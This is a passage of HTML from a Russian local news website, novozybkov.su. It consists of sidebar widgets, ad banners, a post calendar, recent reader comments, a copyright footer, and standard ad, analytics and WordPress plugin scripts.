datetime="2025-12-24T21:46:10+03:00">21:46</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td><a href="https://novozybkov.su/2025/12/06/" aria-label="Записи, опубликованные 06.12.2025">6</a></td><td><a href="https://novozybkov.su/2025/12/07/" aria-label="Записи, опубликованные 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/08/" aria-label="Записи, опубликованные 08.12.2025">8</a></td><td><a href="https://novozybkov.su/2025/12/09/" aria-label="Записи, опубликованные 09.12.2025">9</a></td><td><a href="https://novozybkov.su/2025/12/10/" aria-label="Записи, опубликованные 10.12.2025">10</a></td><td><a href="https://novozybkov.su/2025/12/11/" aria-label="Записи, опубликованные 11.12.2025">11</a></td><td><a href="https://novozybkov.su/2025/12/12/" aria-label="Записи, опубликованные 12.12.2025">12</a></td><td><a href="https://novozybkov.su/2025/12/13/" aria-label="Записи, опубликованные 13.12.2025">13</a></td><td><a href="https://novozybkov.su/2025/12/14/" aria-label="Записи, опубликованные 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/15/" aria-label="Записи, опубликованные 15.12.2025">15</a></td><td><a href="https://novozybkov.su/2025/12/16/" aria-label="Записи, опубликованные 16.12.2025">16</a></td><td><a href="https://novozybkov.su/2025/12/17/" aria-label="Записи, опубликованные 17.12.2025">17</a></td><td><a href="https://novozybkov.su/2025/12/18/" aria-label="Записи, опубликованные 18.12.2025">18</a></td><td><a href="https://novozybkov.su/2025/12/19/" aria-label="Записи, опубликованные 19.12.2025">19</a></td><td><a href="https://novozybkov.su/2025/12/20/" aria-label="Записи, опубликованные 20.12.2025">20</a></td><td><a href="https://novozybkov.su/2025/12/21/" aria-label="Записи, опубликованные 21.12.2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/22/" aria-label="Записи, опубликованные 22.12.2025">22</a></td><td><a href="https://novozybkov.su/2025/12/23/" aria-label="Записи, опубликованные 23.12.2025">23</a></td><td><a href="https://novozybkov.su/2025/12/24/" aria-label="Записи, опубликованные 24.12.2025">24</a></td><td id="today"><a href="https://novozybkov.su/2025/12/25/" aria-label="Записи, опубликованные 25.12.2025">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/#comment-49611">В Брянской области усилен контроль за водителями</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/#comment-49610">В селе под Новозыбковом Брянской области остановили пьяную женщину за рулем</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%83%d1%80%d0%b8%d1%86%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d0%bb%d0%b8-%d0%b2/#comment-49597">На Урицкого в Новозыбкове пообещали вернуть уличное освещение</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d0%b2%d0%b7%d1%80%d1%8b%d0%b2-%d0%b3%d1%80%d0%be%d1%85%d0%be%d1%82-%d0%b4%d1%8b%d0%bc-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d1%87%d1%82%d0%be-%d0%bd%d0%b0-%d1%81/#comment-49596">&#171;Мощный взрыв, грохот, дым, пожар&#187;: что на самом деле горело в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/#comment-49595">В селе под Новозыбковом Брянской области остановили пьяную женщину за рулем</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"3fe5d4a75f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>